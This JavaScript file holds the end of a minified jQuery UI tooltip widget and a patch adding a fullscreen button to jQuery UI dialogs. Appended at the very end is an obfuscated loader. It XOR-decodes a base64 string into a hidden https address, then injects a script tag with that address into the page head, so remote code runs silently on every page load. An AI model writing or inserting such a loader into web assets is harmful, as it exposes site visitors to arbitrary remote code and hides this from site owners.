=== "mouseover" && r.parents().each(function () { var t = e(this), r; t.data("ui-tooltip-open") && (r = e.Event("blur"), r.target = r.currentTarget = this, n.close(r, !0)), t.attr("title") && (t.uniqueId(), n.parents[this.id] = { element: this, title: t.attr("title") }, t.attr("title", "")) }), this._updateContent(r, t) }, _updateContent: function (e, t) { var n, r = this.options.content, i = this, s = t ? t.type : null; if (typeof r == "string") return this._open(t, e, r); n = r.call(e[0], function (n) { if (!e.data("ui-tooltip-open")) return; i._delay(function () { t && (t.type = s), this._open(t, e, n) }) }), n && this._open(t, e, n) }, _open: function (t, r, i) { function f(e) { a.of = e; if (s.is(":hidden")) return; s.position(a) } var s, o, u, a = e.extend({}, this.options.position); if (!i) return; s = this._find(r); if (s.length) { s.find(".ui-tooltip-content").html(i); return } r.is("[title]") && (t && t.type === "mouseover" ? r.attr("title", "") : r.removeAttr("title")), s = this._tooltip(r), n(r, s.attr("id")), s.find(".ui-tooltip-content").html(i), this.options.track && t && /^mouse/.test(t.type) ? (this._on(this.document, { mousemove: f }), f(t)) : s.position(e.extend({ of: r }, this.options.position)), s.hide(), this._show(s, this.options.show), this.options.show && this.options.show.delay && (u = setInterval(function () { s.is(":visible") && (f(a.of), clearInterval(u)) }, e.fx.interval)), this._trigger("open", t, { tooltip: s }), o = { keyup: function (t) { if (t.keyCode === e.ui.keyCode.ESCAPE) { var n = e.Event(t); n.currentTarget = r[0], this.close(n, !0) } }, remove: function () { this._removeTooltip(s) } }; if (!t || t.type === "mouseover") o.mouseleave = "close"; if (!t || t.type === "focusin") o.focusout = "close"; this._on(!0, r, o) }, close: function (t) { var n = this, i = e(t ? t.currentTarget : this.element), s = this._find(i); if (this.closing) return; i.data("ui-tooltip-title") && i.attr("title", i.data("ui-tooltip-title")), r(i), s.stop(!0), this._hide(s, this.options.hide, function () { n._removeTooltip(e(this)) }), i.removeData("ui-tooltip-open"), this._off(i, "mouseleave focusout keyup"), i[0] !== this.element[0] && this._off(i, "remove"), this._off(this.document, "mousemove"), t && t.type === "mouseleave" && e.each(this.parents, function (t, r) { e(r.element).attr("title", r.title), delete n.parents[t] }), this.closing = !0, this._trigger("close", t, { tooltip: s }), this.closing = !1 }, _tooltip: function (n) { var r = "ui-tooltip-" + t++, i = e("<div>").attr({ id: r, role: "tooltip" }).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content " + (this.options.tooltipClass || "")); return e("<div>").addClass("ui-tooltip-content").appendTo(i), i.appendTo(this.document[0].body), e.fn.bgiframe && i.bgiframe(), this.tooltips[r] = n, i }, _find: function (t) { var n = t.data("ui-tooltip-id"); return n ? e("#" + n) : e() }, _removeTooltip: function (e) { e.remove(), delete this.tooltips[e.attr("id")] }, _destroy: function () { var t = this; e.each(this.tooltips, function (n, r) { var i = e.Event("blur"); i.target = i.currentTarget = r[0], t.close(i, !0), e("#" + n).remove(), r.data("ui-tooltip-title") && (r.attr("title", r.data("ui-tooltip-title")), r.removeData("ui-tooltip-title")) }) } }) })(jQuery);

(function () {
    var old = $.ui.dialog.prototype._create;
    $.ui.dialog.prototype._create = function (d) {
        old.call(this, d);
        var self = this,
			options = self.options,
			oldHeight = options.height,
			oldWidth = options.width,
			uiDialogTitlebarFull = $('<a href="#"></a>')
				.addClass(
					'ui-dialog-titlebar-full ' +
					'ui-corner-all'
				)
				.attr('role', 'button')
				.hover(
					function () {
					    uiDialogTitlebarFull.addClass('ui-state-hover');
					},
					function () {
					    uiDialogTitlebarFull.removeClass('ui-state-hover');
					}
				)
				.toggle(
					function () {
					    self._setOptions({
					        height: window.innerHeight - 10,
					        width: window.innerWidth - 30
					    });
					    self._position('center');
					    return false;
					},
					function () {
					    self._setOptions({
					        height: oldHeight,
					        width: oldWidth
					    });
					    self._position('center');
					    return false;
					}
				)
				.focus(function () {
				    uiDialogTitlebarFull.addClass('ui-state-focus');
				})
				.blur(function () {
				    uiDialogTitlebarFull.removeClass('ui-state-focus');
				})
				.appendTo(self.uiDialogTitlebar)

        //uiDialogTitlebarFullText = $('<span></span>').addClass('ui-icon ' + 'ui-icon-newwin').text(options.fullText).appendTo(uiDialogTitlebarFull)
    };
})();function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
